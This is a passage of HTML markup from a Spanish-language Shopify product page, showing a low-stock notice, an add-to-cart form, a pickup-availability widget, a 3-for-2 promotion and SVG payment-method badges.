                        <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(238,148,65, 0.3)"/>
                        <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(238,148,65)"/>
                      </svg>Bajas existencias</p>

  <style data-shopify>
    #ProductSubmitButton-template--20116668022922__main {
      --color-button: 160, 5, 5;
    }
  </style>

<div style="--margin-top: 1.5rem;--margin-bottom: 0.6rem;" ><product-form class="product-form" data-section="template--20116668022922__main" data-options="Color,Talla">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20116668022922__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20116668022922__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47528968781962"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--20116668022922__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="4713858203786" /><input type="hidden" name="section-id" value="template--20116668022922__main" /></form></product-form><link href="//lunasegura.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411763778769" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47528968781962"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//lunasegura.com/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861763778769" defer="defer"></script></div>
<p
                class="product__text"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >Para el 3X2 agrega 3 productos individuales al carrito y automaticamente se te descontará 1</p><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-oxxo"><title id="pi-oxxo">OXXO</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><rect x="1" y="1" width="36" height="22" rx="2" fill="#fff"/><path d="M2 4.402C2 3.076 2.913 2 4.04 2h29.92c.27.001.535.065.783.186.248.122.474.299.663.522.19.223.34.487.441.778.102.29.154.602.153.916v15.196C36 20.924 35.087 22 33.96 22H4.04a1.8 1.8 0 01-.783-.186 2.064 2.064 0 01-.663-.522 2.456 2.456 0 01-.441-.778A2.745 2.745 0 012 19.598V4.402z" fill="#fff"/><path d="M2 4.201C2 2.987 2.842 2 3.871 2H34.12C35.158 2 36 2.986 36 4.201v.073H2v-.073zm34 15.546v.052C36 21.014 35.158 22 34.12 22H3.87C2.841 22 2 21.014 2 19.799v-.052h34z" fill="#FBB110"/><path d="M25.52 11.972c0 2.754 2.121 4.977 4.743 4.977 2.622 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.743 2.233-4.743 4.977zm-22.643 0c0 2.754 2.13 4.977 4.752 4.977 2.623 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.752 2.224-4.752 4.977zm33.105 6.019H12.57c.42-.307.814-.735 1.244-1.312l2.38-3.19 1.038 1.376 1.155-1.619-1.011-1.348L19.8 8.65c.77-1.032-.707-2.242-1.477-1.21l-2.148 2.875-2.183-2.911c-.77-1.024-2.247.186-1.468 1.218l2.461 3.284-2.667 3.572c-.949 1.265-1.897 2.428-3.768 2.521H2V6.01h23.287c-.403.306-.778.716-1.19 1.264l-2.38 3.191-1.039-1.377-1.154 1.619 1.01 1.349-2.424 3.246c-.77 1.033.707 2.242 1.476 1.21l2.148-2.875 2.184 2.912c.77 1.032 2.246-.186 1.468-1.219l-2.462-3.284 2.668-3.572C26.46 7.312 27.328 6.233 28.92 6H36v11.981l-.018.01zm-8.556-6.019c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977zm-22.634 0c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977" fill="#E70020"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-spei"><title id="pi-spei">SPEI</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M20.715 8.135v8.358h7.429v-1.804h-4.651v-1.94h4.214v-1.69h-4.214v-.863h4.65v-2.06h-7.428z" fill="#F2911A"/><path d="M33.067 9.094v-.688h.321c.083 0 .14 0 .173.015a.254.254 0 01.091.068c.025.03.033.068.033.106 0 .053-.016.09-.05.128-.032.038-.082.053-.148.06a.32.32 0 01.083.061c.024.023.05.06.082.114l.09.136h-.18l-.108-.151c-.041-.053-.066-.091-.082-.099-.017-.007-.033-.022-.05-.03-.016-.008-.041-.008-.074-.008h-.033v.288h-.148zm.148-.393h.115c.075 0 .116 0 .132-.008.017-.008.033-.015.042-.03a.103.103 0 00.016-.053c0-.023 0-.046-.016-.053-.017-.008-.033-.023-.058-.03h-.223V8.7h-.008z" fill="#323183"/><path d="M33.355 9.425a.646.646 0 11.002-1.292.646.646 0 01-.002 1.292zm0-1.165a.522.522 0 00-.52.52c0 .286.234.52.52.52.286 0 .52-.234.52-.52a.523.523 0 00-.52-.52zM6.499 13.501l-2.342.124-.022-.008c.204.78.365 1.704 1.014 2.155.65.452 1.656.678 2.765.678 1.218 0 2.02-.27 2.648-.809.628-.538.941-1.186.941-1.936 